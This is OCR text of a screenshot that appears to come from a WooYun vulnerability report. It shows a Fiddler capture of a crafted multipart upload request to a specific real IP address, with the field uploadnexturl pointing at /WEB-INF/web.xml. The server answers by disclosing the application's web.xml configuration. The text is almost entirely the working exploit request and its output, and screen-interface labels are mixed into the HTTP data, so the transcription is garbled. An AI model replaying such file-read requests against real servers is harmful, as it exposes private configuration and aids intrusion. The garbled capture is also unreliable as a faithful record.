 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=2D43A4D8837E20C102625B0CA50927E1.node1; Path=/
ETag: W/"24388-1250768449781"
Last-Modified: Thu, 20 Aug 2009 11:40:49 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 09:06:33 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app id="WebApp_1157245657595">
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AnswerServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServlet</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServletEX</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServletEX</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadDeptSerlet</servlet-name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://122.224.251.229/question/flash.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0
Content-Type: multipart/form-data; boundary=---------------------------7df2272a90
Accept-Encoding: gzip, deflate
Host: 122.224.251.229
Content-Length: 712
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: application/x-shockwave-flash
1
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="width"
360
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="height"
240
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
Set-Cookie: JSESSIONID=2D43A4D8837E20C102625B0CA50927E1.node1; Path=/
ETag: W/"24388-1250768449781"
Last-Modified: Thu, 20 Aug 2009 11:40:49 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 09:06:33 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 245 Auto-saved changes to request from Standard.RawRequest at 17:08:07.6589057
www.wooyun.org